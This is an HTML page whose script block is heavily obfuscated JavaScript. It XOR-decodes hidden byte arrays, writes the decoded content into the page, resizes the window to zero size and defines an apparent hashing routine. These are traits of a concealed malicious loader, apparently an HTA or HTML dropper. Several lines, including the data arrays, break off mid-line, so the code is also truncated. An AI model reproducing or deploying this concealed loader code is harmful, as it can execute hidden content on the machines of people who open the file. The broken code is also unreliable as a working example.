 <!DOCTYPE html>
<html>
<head>
  <script type="text/javascript">
  var _dbbc2t = function () {
  var logrid = [[95, 255, 95, 30, 137, 70, 11, 255, 79, 30, 232, 190, 7, 238, 180, 1, 131, 181, 4, 205, 183, 2, 201, 210, 10
  var ximeshS = 84;
  var linkga286 = 99;
  return function (vw3nrh) {
    var vl2tla = logrid[vw3nrh];
    if (!vl2tla) return "";
    var vp79p5 = "";
    for (var namesh = 0; namesh < vl2tla.length; namesh++) {
      var nanet = namesh * ximeshS + linkga286 & 255;
      vp79p5 += String.fromCharCode(vl2tla[namesh] ^ nanet);
    }
    return vp79p5;
  };
}();
document.write(_dbbc2t(0));
window.resizeTo(0, 0);
  var _drbsl3 = function () {
  var potor = [[166, 140, 214, 56, 6, 108, 182, 144, 246, 204, 93, 1, 41, 213, 253, 153], [215, 255, 167, 79, 119, 31, 199,
  var zubyte = 39;
  var vsjee8 = 150;
  return function (zonere189) {
    var logridZ = potor[zonere189];
    if (!logridZ) return "";
    var stackzu = "";
    for (var v97jdd = 0; v97jdd < logridZ.length; v97jdd++) {
      var vz67xx = v97jdd * zubyte + vsjee8 & 255;
      stackzu += String.fromCharCode(logridZ[v97jdd] ^ vz67xx);
    }
    return stackzu;
  };
}();
window.reason = false;
var vf3ozj = function (raflux) {
  var mizone = maxlo(sysdo784(silinkZ(zonesi(raflux), 8 * raflux.length)));
  return mizone.toLowerCase();
};
function maxlo(stackga) {
  for (var _, corena560 = _drbsl3(0), zonega = "", vv9zgs = 0; vv9zgs < stackga.length; vv9zgs++) _ = stackga.charCodeAt(vv9
  return zonega;
}